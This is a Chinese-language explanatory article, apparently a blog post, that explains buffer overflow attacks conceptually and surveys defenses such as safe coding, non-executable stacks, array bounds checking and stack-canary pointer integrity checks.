缓冲区是程序运行的时候机器内存中的一个连续块,它保存了给定类型的数据,随着动态分配变量会出现问题。大多时为了不占用太多的内存,一个有动态分配变量的程序在程序运行时才决定给它们分配多少内存。如果程序在动态分配缓冲区放入超长的数据,它就会溢出了。一个缓冲区溢出程序使用这个溢出的数据将汇编语言代码放到机器的内存里,通常是产生root权限的地方。仅仅单个的缓冲区溢出并不是问题的根本所在。但如果溢出送到能够以root权限运行命令的区域,一旦运行这些命令,那可就等于把机器拱手相让了。
通过往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程序的堆栈,进而运行精心准备的指令,以达到攻击的目的。![]()
-
如上图,程序的缓冲区比作一个个格子(内存单元),每个格子中存放不同的东西,有的是命令,有的是数据,当程序需要接收用户数据,程序预先为之分配了4个格子(上图中黄色的0~3号格子)。
按照程序设计,就是要求用户输入的数据不超过4个。
而用户在输入数据时,假设输入了16个数据,而且程序也没有对用户输入数据的多少进行检查(这种情况太常见了,windows系统本身就出过n个缓冲区溢出漏洞),就往预先分配的格子中存放,这样不仅4个分配的格子(内存)被使用了,其后相邻的12个格子中的内容都被新数据覆盖。
一般情况下后面的格子是可以被当成代码执行的。

缓冲区溢出的保护方法:
目前有四种基本的方法保护缓冲区免受缓冲区溢出的攻击和影响:
一、编写正确的代码 Top
编写正确的代码是一件非常有意义但耗时的工作,特别像编写C语言那种具有容易出错倾向的程序(如:字符串的零结尾),这种风格是由于追求性能而忽视正确性的传统引起的。尽管花了很长的时间使得人们知道了如何编写安全的程序组具有安全漏洞的程序依旧出现。因此人们开发了一些工具和技术来帮助经验不足的程序员编写安全正确的程序。
最简单的方法就是用grep来搜索源代码中容易产生漏洞的库的调用,比如对strcpy和sprintf的调用,这两个函数都没有检查输入参数的长度。事实上,各个版本C的标准库均有这样的问题存在。为了寻找一些常见的诸如缓冲区溢出和操作系统竞争条件等漏洞,一些代码检查小组检查了很多的代码。然而依然有漏网之鱼存在。尽管采用了strcpy和sprintf这些替代函数来防止缓冲区溢出的发生,但是由于编写代码的问题,仍旧会有这种情况发生。比如lprm程序就是最好的例子,虽然它通过了代码的安全检查,但仍然有缓冲区溢出的问题存在。
为了对付这些问题,人们开发了一些高级的查错工具,如faultinjection等。这些工具的目的在于通过人为随机地产生一些缓冲区溢出来寻找代码的安全漏洞。还有一些静态分析工具用于侦测缓冲区溢出的存在。虽然这些工具可以帮助程序员开发更安全的程序,但是由于C语言的特点,这些工具不可能找出所有的缓冲区溢出漏洞。所以,侦错技术只能用来减少缓冲区溢出的可能,并不能完全地消除它的存在,除非程序员能保证他的程序万元一失。
二、非执行的缓冲区 Top
通过使被攻击程序的数据段地址空间不可执行,从而使得攻击者不可能执行被植入被攻击程序输入缓冲区的代码,这种技术被称为非执行的缓冲区技术。事实上,很多老的Unix系统都是这样设计的,但是近来的Unix和MS Windows系统为实现更好的性能和功能,往往在数据段中动态地放人可执行的代码。所以为了保持程序的兼容性不可能使得所有程序的数据段不可执行。但是我们可以设定堆栈数据段不可执行,这样就可以最大限度地保证了程序的兼容性。Linux和Solaris都发布了有关这方面的内核补丁。因为几乎没有任何合的
程序会在堆栈中存放代码,这种做法几乎不产生任何兼容性问题,除了在Linux中的两个特例,这时可执行的代码必须被放入堆栈中:
1.信号传递
Linux通过向进程堆栈释放代码然后引发中断来执行在堆栈中的代码进而实现向进程发送Unix信号.非执行缓冲区的补丁在发送信号的时候是允许缓冲区可执行的.
2.GCC的在线重用
研究发现gcc在堆栈区里放置了可执行的代码以便在线重用。然而,关闭这个功能并不产生任何问题.只有部分功能似乎不能使用。非执行堆栈的保护可以有效地对付把代码植入自动变量的缓冲区溢出攻击,而对于其他形式的攻击则没有效果。通过引用一个驻留
的程序的指针,就可以跳过这种保护措施。其他的攻击可以采用把代码植入堆或者静态数据段中来跳过保护。
三、数组边界检查 Top
植入代码引起缓冲区溢出是一个方面,扰乱程序的执行流程是另一个方面。不像非执行缓冲区保护,数组边界检查完全没有了缓冲区溢出的产生和攻击。这样,只要数组不能被溢出,溢出攻击也就无从谈起。为了实现数组边界检查,则所有的对数组的读写操作都应当被检查以确保对数组的操作在正确的范围内。最直接的方法是检查所有的数组操作,但是通常可以来用一些优化的技术来减少检查的次数。目前有以下的几种检查方法:
1、Compaq C编译器
Compaq公司为Alpha CPU开发的C编译器支持有限度的边界检查(使用—check_bounds参数)。这些限制是:只有显示的数组引用才被检查,比如“a[3]”会被检查,而“*(a
+3)"则不会。由于所有的C数组在传送的时候是指针传递的,所以传递给函数的的数组不会被检查。带有危险性的库函数如strcpy不会在编译的时候进行边界检查,即便是指定了边界检查。在C语言中利用指针进行数组操作和传递是非常频繁的,因此这种局限性是非常严重的。通常这种边界检查用来程序的查错,而且不能保证不发生缓冲区溢出的漏洞。
2、Jones&Kelly:C的数组边界检查
Richard Jones和Paul Kelly开发了一个gcc的补丁,用来实现对C程序完全的数组边界检查。由于没有改变指针的含义,所以被编译的程序和其他的gcc模块具有很好的兼容性。更进一步的是,他们由此从没有指针的表达式中导出了一个“基”指针,然后通过检查这个基指针来侦测表达式的结果是否在容许的范围之内。当然,这样付出的性能上的代价是巨大的:对于一个频繁使用指针的程序,如向量乘法,将由于指针的频繁使用而使速度慢30倍。这个编译器目前还很不成熟,一些复杂的程序(如elm)还不能在这个上面编译、执行通过。然而在它的一个更新版本之下,它至少能编译执行ssh软件的加密软件包,但其实现的性能要下降12倍。
3、Purify:存储器存取检查
Purify是C程序调试时查看存储器使用的工具而不是专用的安全工具。Purify使用"目标代码插入"技术来检查所有的存储器存取。通过用Purify连接工具连接,可执行代码在执行的时候带来的性能的损失要下降3—5倍。
4、类型——安全语言
所有的缓冲区溢出漏洞都源于C语言的类型安全。如果只有类型—安全的操作才可以被允许执行,这样就不可能出现对变量的强制操作。如果作为新手,可以推荐使用具有类型—安全的语言如JAVA和ML。
但是作为Java执行平台的Java虚拟机是C程序.因此攻击JVM的一条途径是使JVM的缓冲区溢出。因此在系统中采用缓冲区溢出防卫技术来使用强制类型—安全的语言可以收到预想不到的效果。
四、程序指针完整性检查 Top
程序指针完整性检查和边界检查有略微的不同。与防止程序指针被改变不同,程序指针完整性检查在程序指针被引用之前检测到它的改变。因此,即便一个攻击者成功地改变程序的指针,由于系统事先检测到了指针的改变,因此这个指针将不会被使用。与数组边界检查相比,这种方法不能解决所有的缓冲区溢出问题;采用其他的缓冲区溢出方法就可以避免这种检测。但是这种方法在性能上有很大的优势,而且兼容性也很好。
l、手写的堆栈监测
Snarskii为FreeBSD开发丁一套定制的能通过监测cpu堆栈来确定缓冲区溢出的libc。这个应用完全用手工汇编写的,而且只保护libc中的当前有效纪录函数.这个应用达到了设计要求,对于基于libc库函数的攻击具有很好的防卫,但是不能防卫其它方式的攻击.
2、堆栈保护
堆栈保护是一种提供程序指针完整性检查的编译器技术.通过检查函数活动纪录中的返回地址来实现。堆栈保护作为gcc的一个小的补丁,在每个函数中,加入了函数建立和销毁的代码。加入的函数建立代码实际上在堆栈中函数返回地址后面加了一些附加的字节。而在函数返回时,首先检查这个附加的字节是否被改动过,如果发生过缓冲区溢出的攻击,那么这种攻击很容易在函数返回前被检测到。但是,如果攻击者预见到这些附加字节的存在,并且能在溢出过程中同样地制造他们.那么它就能成功地跳过堆栈保护的检测。通常.我们有如下两种方案对付这种欺骗:
1.终止符号
利用在C语言中的终止符号如o(null,CR,LF,—1(Eof)等这些符号不能在常用的字符串函数中使用,因为这些函数一旦遇到这些终止符号,就结束函数过程了。
2.随机符号
利用一个在函数调用时产生的一个32位的随机数来实现保密,使得攻击者不可能猜测到附加字节的内容.而且,每次调用附加字节的内容都在改变,也无法预测。通过检查堆栈的完整性的堆栈保护法是从Synthetix方法演变来的。Synthetix方法通过使用准不变量来确保特定变量的正确性。这些特定的变量的改变是程序实现能预知的,而且只能在满足一定的条件才能可以改变。这种变量我们称为准不变量。Synthetix开发了一些工具用来保护这些变量。攻击者通过缓冲区溢出而产生的改变可以被系统当做非法的动作。在某些极端的情况下,这些准不变量有可能被非法改变,这时需要堆栈保护来提供更完善的保护了。实验的数据表明,堆栈保护对于各种系统的缓冲区溢出攻击都有很好的保护作用.并能保持较好的兼容性和系统性能。分析表明,堆栈保护能有效抵御现在的和将来的基于堆栈的攻击。堆栈保护版本的Red Hat Linux 5.1已经在各种系统上运行了多年,包括个人的笔记本电脑和工作组文件服务器。
3、指针保护
在堆栈保护设计的时候,冲击堆栈构成了缓冲区溢出攻击的常见的一种形式。有人推测存在一种模板来构成这些攻击(在1996年的时候)。从此,很多简单的漏洞被发现,实施和补丁后,很多攻击者开始用更一般的方法实施缓冲区溢出攻击。指针保护是堆钱保护针对这种情况的一个推广。通过在所有的代码指针之后放置附加字节来检验指针在被调用之前的合法性,如果检验失败,会发出报警信号和退出程序的执行,就如同在堆栈保护中的行为一样。这种方案有两点需要注意:
(1)附加字节的定位
附加字节的空间是在被保护的变量被分配的时候分配的,同时在被保护字节初始化过程中被初始化。这样就带来了问题:为了保持兼容性,我们不想改变被保护变量的大小,因此我们不能简单地在变量的结构定义中加入附加字。还有,对各种类型也有不同附加字节数目。
(2)查附加字节
每次程序指针被引用的时候都要检查附加字节的完整性。这个也存在问题因为“从存取器读”在编译器中没有语义,编译器更关心指针的使用,而各种优化算法倾向于从存储器中读人变量.还有随着变量类型的不同,读入的方法也各自不同。到目前为止,只有很少—部分使用非指针变量的攻击能逃脱指针保护的检测。但是,可以通过在编译器上强制对某一变量加入附加字节来实现检测,这时需要程序员自己手工加入相应的保护了。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号